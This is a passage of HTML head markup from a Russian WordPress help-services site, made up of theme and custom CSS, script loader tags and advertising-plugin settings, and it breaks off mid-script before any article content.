td:before{content:attr(data-label);float:left;text-transform:uppercase;font-weight:700;padding-right:20px}.mobile-table-header{text-align:center;font-size:16px;font-weight:600;justify-content:center!important}.mobile-table-header:before{display:none}.blanktable table td{width:100%!important;display:flex;justify-content:space-between;align-items:center}.blanktable td:nth-child(2){max-width:unset!important;min-width:unset!important}.blanktable td:nth-child(3){max-width:unset!important;min-width:unset!important}.down{min-width:unset!important;display:flex;justify-content:flex-end;flex-direction:column}.down a{padding-right:unset!important}.entry-content table td{padding-left:10px;padding-right:10px}}</style> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://helpservices.ru/wp-content/themes/reboot/assets/js/my/jquery.min.js" id="jquery-core-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://helpservices.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <style>.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}</style><style id="wpremark-styles">.wpremark{position:relative;display:flex;border:none}.wpremark p{margin:.75em 0}.wpremark p:first-child{margin-top:0}.wpremark p:last-child{margin-bottom:0}.wpremark .wpremark-body{width:100%;max-width:100%;align-self:center}.wpremark .wpremark-icon svg,.wpremark .wpremark-icon img{display:block;max-width:100%;max-height:100%}.wpremark--42c39a31{background-color:#eff4f5;padding:20px;margin:20px 0;border-radius:5px}.wpremark--42c39a31 .wpremark-icon{color:#9ca9c7;width:32px;flex:0 0 auto;max-width:100%;max-height:32px;margin-right:16px;align-self:center}</style><link rel="preload" href="https://helpservices.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin> <style>@media (min-width:768px){.site-header{padding-top:15px}.site-header{padding-bottom:15px}}.scrolltop{width:50px}body{color:#16282e}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category, .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#385985}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#385985}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote, .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#385985!important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover, .comment-list .bypostauthor>.comment-body .comment-author:after, .breadcrumb a, .breadcrumb span, .search-screen .search-form .search-submit:before, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#385985}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#337ab7}.child-categories ul li a{border-color:#337ab7}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#23527c}.top-menu>ul>li>a:before,.top-menu>ul>li>span:before{background:#23527c}.child-categories ul li a:hover,.post-box--no-thumb a:hover{border-color:#23527c}.post-box--card:hover{box-shadow:inset 0 0 0 1px #23527c}.post-box--card:hover{-webkit-box-shadow:inset 0 0 0 1px #23527c}@media (min-width:768px){body.custom-background{background-repeat:repeat}body.custom-background{background-attachment:fixed}}.site-header,.site-header a,.site-header .pseudo-link{color:#000}.humburger span,.top-menu>ul>li>a:before,.top-menu>ul>li>span:before{background:#000}.main-navigation,.footer-navigation,.footer-navigation .removed-link,.main-navigation .removed-link,.main-navigation ul li>a,.footer-navigation ul li>a{color:#fff}.main-navigation,.main-navigation ul li .sub-menu li,.main-navigation ul li.menu-item-has-children:before,.footer-navigation,.footer-navigation ul li .sub-menu li,.footer-navigation ul li.menu-item-has-children:before{background-color:#385985}.site-footer,.site-footer a,.site-footer .pseudo-link{color:#16282e}.site-footer{background-color:#f4f5f8}body{font-family:"PT Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;line-height:1.2}.site-title,.site-title a{font-family:"PT Sans","Helvetica Neue",Helvetica,Arial,sans-serif}.site-description{font-family:"PT Sans","Helvetica Neue",Helvetica,Arial,sans-serif}.main-navigation ul li a,.main-navigation ul li span,.footer-navigation ul li a,.footer-navigation ul li span{font-family:"Arial","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px}.h1, h1:not(.site-title){font-family:"PT Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1.8em}.h2,.related-posts__header,.section-block__title,h2{font-family:"PT Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1.6em}.h3,h3{font-family:"PT Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1.4em}.h4,h4{font-family:"PT Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1.2em}.h5,h5{font-family:"PT Sans","Helvetica Neue",Helvetica,Arial,sans-serif}.h6,h6{font-family:"PT Sans","Helvetica Neue",Helvetica,Arial,sans-serif}.site-logotype{max-width:250px}.site-logotype img{max-height:35px}</style> <link rel="icon" href="https://helpservices.ru/wp-content/uploads/2022/04/xfavicon.png.pagespeed.ic.Imf1F-obR6.webp" sizes="32x32"/> <link rel="icon" href="https://helpservices.ru/wp-content/uploads/2022/04/xfavicon.png.pagespeed.ic.Imf1F-obR6.webp" sizes="192x192"/> <link rel="apple-touch-icon" href="https://helpservices.ru/wp-content/uploads/2022/04/xfavicon.png.pagespeed.ic.Imf1F-obR6.webp"/> <meta name="msapplication-TileImage" content="https://helpservices.ru/wp-content/uploads/2022/04/favicon.png"/> <style type="text/css" id="wp-custom-css">.grecaptcha-badge{display:none}.humburger{position:relative;top:unset;left:unset;transform:unset}.top__advert{max-height:500px;max-width:1100px;margin-top:30px}.top__advert__outher{margin-bottom:30px}.center-advert{max-height:400px;max-width:1100px}.search-icon{font-size:1em}.site-logotype img{width:100%;height:25px}.scrolltop:before{color:#456da0}.scrolltop{left:50px}.wp-block-media-text .wp-block-media-text__content{padding:3% 8%}.vajno{font-size:20px;padding:20px 20px 20px 30px!important;position:relative;margin:2em 0;display:flex;align-items:center}.vajno:before{display:none;width:unset}.vajno img{float:left;padding:10px;margin-left:-20px;padding-right:20px}.top-menu{font-size:.8em;text-transform:unset;font-weight:400;-webkit-font-smoothing:antialiased}.top-menu ul li>a,.top-menu ul li>span{opacity:unset}.top-menu{text-transform:unset}.top-menu ul li .sub-menu{margin-top:16px}.main-navigation ul li a:hover{color:unset;text-decoration:underline}.site-header{margin-bottom:45px;box-shadow:unset}#primarys .entry-content,#primarys .home-text,#primarys .taxonomy-description{max-width:100%}h2 svg{overflow:hidden;vertical-align:baseline}.entry-image{text-align:center}.tophead{margin-left: calc(-50vw + 50%);-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);width:100vw!important;max-width:100vw;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;background:linear-gradient(135deg,#41699c,#7196c5);margin-top:-45px;margin-bottom:40px;padding-left:2px;padding-right:2px}.tophead .h1, .tophead h1:not(.site-title) {color:#fbfcff;max-width:800px;margin:auto;padding-top:20px;padding-bottom:20px;text-align:center;line-height:1.5;font-weight:400;-webkit-font-smoothing:antialiased}.mybutton_blue{font-size:inherit;font-size:11px;letter-spacing:1.7px;text-transform:uppercase;outline:none;-webkit-transition:.15s linear;transition:.15s linear}.mybutton_blue .has-text-color:hover{color:#fff!important;background-color:#3c96ff;border-color:#3c96ff;-webkit-box-shadow: 0 1px 10px rgb(80 161 255 / 40%);box-shadow: 0 1px 10px rgb(80 161 255 / 40%);-webkit-transition:.15s linear;transition:.15s linear}.mybutton_red{font-size:inherit;font-size:11px;letter-spacing:1.7px;text-transform:uppercase;outline:none;-webkit-transition:.15s linear;transition:.15s linear}.mybutton_red .has-text-color:hover{color:#fff!important;background-color:#ef564f;border-color:#ef564f;-webkit-box-shadow: 0 1px 10px rgb(250 114 107);box-shadow: 0 1px 10px rgb(250 114 107);-webkit-transition:.15s linear;transition:.15s linear}.is-style-outline>:where(.wp-block-button__link), :where(.wp-block-button__link).is-style-outline {padding:8px 26px 6px}.icon-doc{position:relative;font-size:1em;color:#000;padding-left:35px}.icon-doc::before{content:'';position:absolute;width:28px;height:28px;left:0;top:-5px;background-image:url(data:image/svg+xml,%3Csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ viewBox=\'0\ 0\ 512\ 512\'\ width=\'28\'\ height=\'28\'%3E%3Cpath\ d=\'M363.35\ 250.41a24\ 24\ 0\ 010\ 33.94L255.08\ 392.62a24\ 24\ 0\ 01-33.94\ 0l-53.49-53.49a24\ 24\ 0\ 1133.94-33.94l36.52\ 36.52\ 91.3-91.3a24\ 24\ 0\ 0133.94\ 0zM448\ 157.25V456a56.11\ 56.11\ 0\ 01-56.1\ 56H120.1A56.11\ 56.11\ 0\ 0164\ 456V56a56.11\ 56.11\ 0\ 0156.1-56h170.25A55.78\ 55.78\ 0\ 01330\ 16.38l101.54\ 101.25A55.55\ 55.55\ 0\ 01448\ 157.25zM304\ 136a8\ 8\ 0\ 008\ 8h78l-86-85.75zm96\ 320V192h-88a56.06\ 56.06\ 0\ 01-56-56V48H120.1a8.06\ 8.06\ 0\ 00-8.1\ 8v400a8.06\ 8.06\ 0\ 008.1\ 8h271.8a8.06\ 8.06\ 0\ 008.1-8z\'\ fill=\'%23dd243a\'%3E%3C/path%3E%3C/svg%3E)}.entry-content table th,.home-text table th,.taxonomy-description table th{background:#c7d8ed}.blanktable table td{width:66.6%}.blanktable tr:hover td{background:#e4f0ff}.blanktable td:nth-child(1){min-width:300px}.blanktable td:nth-child(2){max-width:160px}.blanktable td:nth-child(3){max-width:160px;min-width:160px}.TagLabel{font-size:85%;display:inline-block;padding:.1em .5em;border-radius:4px;background:var(--tag-bg);color:var(--tag-color);text-transform:none}.down{min-width:160px}.down a{background:url(data:image/svg+xml,%3Csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ viewBox=\'0\ 0\ 512\ 512\'\ width=\'16\'\ height=\'16\'%3E%3Cpath\ d=\'M103\ 209a24\ 24\ 0\ 0134-34l95\ 95V56a24\ 24\ 0\ 0148\ 0v214.06l95-95A24\ 24\ 0\ 01409\ 209L273\ 345a24\ 24\ 0\ 01-34\ 0zm353\ 95a24\ 24\ 0\ 00-24\ 24v104H80V328a24\ 24\ 0\ 00-48\ 0v128a24\ 24\ 0\ 0024\ 24h400a24\ 24\ 0\ 0024-24V328a24\ 24\ 0\ 00-24-24z\'\ fill=\'%23dd243a\'%3E%3C/path%3E%3C/svg%3E) 9px center no-repeat;font-size:13px;color:#97a8bf;padding:2px 15px 2px 35px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;border-radius:20px;display:block;box-sizing:border-box;width:fit-content;margin-bottom:5px}.sidebar-none .entry-content .alignwide{align-items:center;justify-content:center}.widget-header{font-weight:700;font-size:.8em;margin-bottom:1.2em;text-transform:uppercase;letter-spacing:1px;color:#333}.post-card--horizontal .post-card__category{line-height:12px;max-width:calc(100% - 33px)}.post-card--small .post-card__title{position:static;font-size:.85em;font-weight:unset}.widget-header:after{display:block;content:'';width:30px;height:4px;background:#f4e6d2;border-radius:4px;margin-top:10px}.feedot{display:flex;flex-direction:column;max-width:800px;background:linear-gradient(135deg,#41699c,#41699c);padding:20px;border-radius:8px;gap:10px;margin:20px auto;color:#fff!important}.feedot__top{display:flex;align-items:center;gap:30px}.feedot__icon svg{width:60px;height:60px;fill:white}@media (max-width:576px){.feedot__icon{display:none}}.feedot__content{font-size:18px;line-height:150%}.feedot__content a{color:#fff!important;text-decoration:underline;font-weight:600}@media (max-width:576px){.feedot__content{text-align:center}}.feedot__bottom{display:flex;align-items:center;justify-content:center;gap:20px;font-size:22px;font-weight:600}@media (max-width:1024px){.feedot__bottom{flex-direction:column}}.border-top-r{border-top:1px solid rgba(0,0,0,.1);padding-bottom:30px}@media (min-width:1380px){.top-menu ul li{padding-left:15px;padding-right:15px}}@media (max-width:1380px){.top-menu ul li{padding-left:5px;padding-right:5px}}@media (max-width:992px){.container,.fixed.block-after-site,.fixed.main-navigation-inner,.fixed.related-posts,.fixed.section-block,.fixed.section-html,.fixed.site-content,.fixed.site-footer-inner,.fixed.site-header-inner,.footer-navigation.fixed,.main-navigation.fixed,.site-footer.fixed,.site-header.fixed{max-width:960px}.fixed.site-header-inner{display:flex;justify-content:space-between;align-items:center}}@media (max-width:767px){.header-search{position:relative;top:unset;right:unset}.entry-content .wp-block-media-text .wp-block-media-text__content,.home-text .wp-block-media-text .wp-block-media-text__content,.taxonomy-description .wp-block-media-text .wp-block-media-text__content{padding:20px}.h1, h1:not(.site-title) {padding-top:20px;padding-bottom:20px;font-size:1.4em}#result{height:80px;padding:10px;font-size:16px}}@media (min-width:768px){.sidebar-none .entry-content .alignfull,.sidebar-none .home-text .alignfull,.sidebar-none .taxonomy-description .alignfull{margin-left:unset;margin-bottom:2.5em;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);width:unset!important;max-width:unset}.margin-home{margin-bottom:70px}.margin-home-bottom{margin-bottom:30px!important}}@media (min-width:992px){#primarys.content-area{max-width:unset;-webkit-box-flex:unset;-ms-flex:unset;flex:unset;padding-right:unset}.sidebar-none .entry-content .alignwide{margin-left:unset;margin-right:unset;margin-bottom:2.5em;max-width:none}.sidebar-none .entry-content .alignfull,.sidebar-none .home-text .alignfull,.sidebar-none .taxonomy-description .alignfull{margin-bottom:unset}}@media (min-width:992px) and (max-width:1200px){.container,.fixed.block-after-site,.fixed.main-navigation-inner,.fixed.related-posts,.fixed.section-block,.fixed.section-html,.fixed.site-content,.fixed.site-footer-inner,.fixed.site-header-inner,.footer-navigation.fixed,.main-navigation.fixed,.site-footer.fixed,.site-header.fixed{max-width:unset}}.card{position:relative;display:flex;align-items:flex-end;overflow:hidden;padding:1rem;width:100%;text-align:center;background-color:#dde9f7;box-shadow: 0 5px 20px rgb(230 230 230);border-radius:10px}.card:before{content:"";position:absolute;top:0;left:0;width:100%;height:110%;background-size:cover;background-position:0 0;transition: transform calc(var(--d) * 1.5) var(--e);pointer-events:none}.page-content{display:grid;grid-gap:1rem;max-width:1024px;margin:0 auto;font-family: var(--font-sans)}.page-content.bigblock{grid-gap:3rem}@media (min-width:600px){.page-content{grid-template-columns:repeat(2,1fr)}.page-content.bloc2{grid-template-columns:repeat(2,1fr)}.page-content.bigblock{grid-template-columns:repeat(1,1fr);max-width:800px}}@media (min-width:1100px){.page-content{grid-template-columns:repeat(2,1fr)}}.bloc2 .card{background-color:#f5e5d2}.bigblock .card.two{background-color:#f5e5d2}.page-content.bigblock .card{height:fit-content;text-align:left}.card .content{position:relative;display:flex;flex-direction:column;align-items:center;width:100%;padding:1rem;transition:transform var(--d) var(--e);z-index:1}.content>*+*{margin-top:1rem}.title{font-size:1.3rem;font-weight:bold;line-height:1.2}.copy{font-family: var(--font-serif);font-size:1.125rem;font-style:italic;line-height:1.35}.btn{cursor:pointer;margin-top:1rem;padding:.75rem 1.5rem;font-size:.65rem;font-weight:bold;letter-spacing:.025rem;text-transform:uppercase;color:#fff;background-color:#446a9d;border:none}.btn:hover{background-color:#0d0d0d}.btn:focus{outline:1px dashed #ff0;outline-offset:3px}@media (max-width:767px){.card .content{padding:unset}}@media (hover:hover) and (min-width:600px){.card:after{transform:translateY(0)}.content > *:not(.title) {transition:transform var(--d) var(--e) , opacity var(--d) var(--e)}}:root{--d:1000ms;--e:cubic-bezier(.19,1,.22,1);--font-sans:"Rubik" , sans-serif;--font-serif:"Cardo" , serif}.rewblock{max-width:650px;margin:0 auto}.card-slider-container.rew{min-height:unset;margin-bottom:unset;margin-top:unset;background-color:#fff;box-shadow: 0 5px 20px rgb(230 230 230);border-radius:10px;max-height:300px}.rewslider-container.rew{min-height:250px;padding:20px}.rewslider-container.rew p{color:#666;font-style:italic;margin-right:unset;line-height:150%;text-align:justify}.review__name{font-weight:bold}.card-slider-container.rew .swiper-pagination-bullet{background:#000}.card-slider-container.rew .swiper-slide{padding:25px;padding-left:50px;padding-right:50px}@media (max-width:767px){.site-content{padding-left:10px;padding-right:10px}.wp-block-preformatted.has-background{padding:1.25em 1.3em}.doc-img-mobile .wp-block-media-text__media img{display:none}.card-slider-container.rew .swiper-pagination-bullet{display:none}.card-slider-container.rew .swiper-button-next{display:none}.card-slider-container.rew .swiper-button-prev{display:none}.card-slider-container.rew .swiper-slide{padding:25px}.card-slider-container.rew{max-height:350px}.rewslider-container.rew{padding:unset}}.scrolltop{width:50px;right:100px;bottom:23px}pre{font-family:inherit;font-size:1em;line-height:1.5}.mobile-table-header{font-weight:100}#searchInputTable{margin-top:20px;border:2px solid #c7d8ed;border-radius:4px;width:100%}.section-preset--bg-dark-1:before,.section-preset--bg-dark-2:before,.section-preset--bg-dark-3:before,.section-preset--bg-dark-4:before,.section-preset--bg-dark-5:before,.section-preset--bg-dark-6:before,.section-preset--bg-dark-7:before,.section-preset--bg-dark-8:before,.section-preset--bg-dark-9:before,.section-preset--bgc-10:before,.section-preset--bgc-11:before,.section-preset--bgc-12:before,.section-preset--bgc-13:before,.section-preset--bgc-14:before,.section-preset--bgc-15:before,.section-preset--bgc-16:before,.section-preset--bgc-17:before,.section-preset--bgc-18:before,.section-preset--bgc-1:before,.section-preset--bgc-2:before,.section-preset--bgc-3:before,.section-preset--bgc-4:before,.section-preset--bgc-5:before,.section-preset--bgc-6:before,.section-preset--bgc-7:before,.section-preset--bgc-8:before,.section-preset--bgc-9:before,.section-preset--bgi-1:before,.section-preset--bgi-2:before,.section-preset--gradient-1:before,.section-preset--gradient-2:before,.section-preset--gradient-3:before{width:100%!important;margin-left:unset!important}</style> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"true","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/helpservices.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/helpservices.ru\/ip.html","get_ip":"https:\/\/helpservices.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#f4f4f4;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#383838;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#fff;background:#f4f4f4;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease , opacity 300ms ease , min-width 0s;transition-delay:0s , 0s , .3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"].top-center .fpm-timer,[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}[data-fpm-type="outgoing"].top-center .fpm-cross,[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}.fpm-slider>*:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}.fpm-slider>*.fpm-show:after{pointer-events:none}@keyframes timeline-hover{}@keyframes timeline{0% {width:0}100% {width:100%}}.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}.fpm-interscroller+div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}.fpm-interscroller-inner>div{min-width:100px;min-height:100px}.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}.fpm-interscroller-text.top{top:0;left:0;right:0}.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var 